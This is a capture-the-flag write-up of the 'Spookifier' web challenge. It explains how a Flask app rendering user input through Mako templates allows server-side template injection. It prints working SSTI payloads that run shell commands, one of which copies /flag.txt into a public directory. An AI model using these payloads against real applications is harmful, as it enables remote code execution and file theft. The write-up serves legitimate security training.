Spookifier
2 minutes to read
We are given this website:

We can enter some string and it will be shown in different fonts:
Static code analysis
We are provided with the Python source code of the web application, built with Flask. This is application/blueprints/routes.py:
from flask import Blueprint, request
from flask_mako import render_template
from application.util import spookify
web = Blueprint('web', __name__)
@web.route('/')
def index():
text = request.args.get('text')
if text:
converted = spookify(text)
return render_template('index.html', output=converted)
return render_template('index.html', output='')
The first thing we see here is that it is using templates, but using mako instead of the usual Jinja2 template engine.
The function named spookify basically uses a mapping between conventional characters and spooky fonts. However, the last transformation (font4) actually keeps the string unchanged:
def change_font(text_list):
text_list = [*text_list]
current_font = []
all_fonts = []
add_font_to_list = lambda text,font_type : (
[current_font.append(globals()[font_type].get(i, ' ')) for i in text], all_fonts.append(''.join(current_font)), current_font.clear()
) and None
add_font_to_list(text_list, 'font1')
add_font_to_list(text_list, 'font2')
add_font_to_list(text_list, 'font3')
add_font_to_list(text_list, 'font4')
return all_fonts
def spookify(text):
converted_fonts = change_font(text_list=text)
return generate_render(converted_fonts=converted_fonts)
Hence, we are able to perform a Server-Side Template Injection (SSTI) attack using font4.
Exploitation
In order to exploit this vulnerability, we can go to PaylaodsAllTheThings and find a payload for mako SSTI:
${self.module.cache.util.os.system("id")}
Let’s try it:


It only shows 0, which is the error code that os.system returns. Using os.system we will not be able to read the flag directly, but we have code execution, so we can copy the /flag.txt into a public directory:
${self.module.cache.util.os.system("cp /flag.txt /app/application/static/css")}
Flag
And there we have the flag:
$ curl 161.35.174.99:30548/static/css/flag.txt
HTB{t3mpl4t3_1nj3ct10n_1s_$p00ky!!}